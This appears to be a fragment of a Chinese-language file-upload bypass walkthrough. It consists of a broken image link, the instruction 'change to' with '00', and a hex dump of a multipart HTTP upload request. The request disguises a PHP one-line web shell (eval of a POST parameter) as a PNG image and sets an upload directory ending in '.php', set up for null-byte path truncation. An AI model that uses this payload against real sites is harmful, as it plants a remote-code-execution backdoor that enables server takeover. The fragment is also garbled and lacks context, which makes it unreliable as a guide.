 修改为
00
Params Headers Hex
38 30 31 66 63 33 2f 69 6e 64 65 78 2e 68 74 6d 801fc3/index.htm
6c 0d 0a 55 70 67 72 61 64 65 2d 49 6e 73 65 63 lUpgrade-Insec
75 72 65 2d 52 65 71 75 65 73 74 73 3a 20 31 0d ure-Requests: 1
0a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d -------------
2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
31 33 36 37 36 35 30 37 38 39 31 36 38 39 38 32 1367650789168982
36 38 34 36 32 36 39 32 39 36 30 36 36 30 0d 0a 68462692960660
43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 Content-Disposit
69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 ion: form-data;
6e 61 6d 65 3d 22 64 69 72 22 0d 0a 0d 0a 2f 75 name="dir"/u
70 6c 6f 61 64 73 2f 61 2e 70 68 70 30 0d 0a 2d ploads/a.php0-
2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 33 36 37 ------------1367
36 35 30 37 38 39 31 36 38 39 38 32 36 38 34 36 6507891689826846
32 36 39 32 39 36 30 36 36 30 0d 0a 43 6f 6e 74 2692960660Cont
65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a ent-Disposition:
20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 form-data; name
3d 22 66 69 6c 65 22 3b 20 66 69 6c 65 6e 61 6d ="file"; filenam
65 3d 22 61 2e 70 6e 67 22 0d 0a 43 6f 6e 74 65 e="a.png"Conte
6e 74 2d 54 79 70 65 3a 20 69 6d 61 67 65 2f 70 nt-Type: image/p
6e 67 0d 0a 0d 0a 3c 3f 70 68 70 20 65 76 61 6c ng<?php eval
28 24 5f 50 4f 53 54 5b 27 61 27 5d 29 3b 3f 3e ($_POST['a']);?>
0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d --------------
2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 ---------------1
33 36 37 36 35 30 37 38 39 31 36 38 39 38 32 36 3676507891689826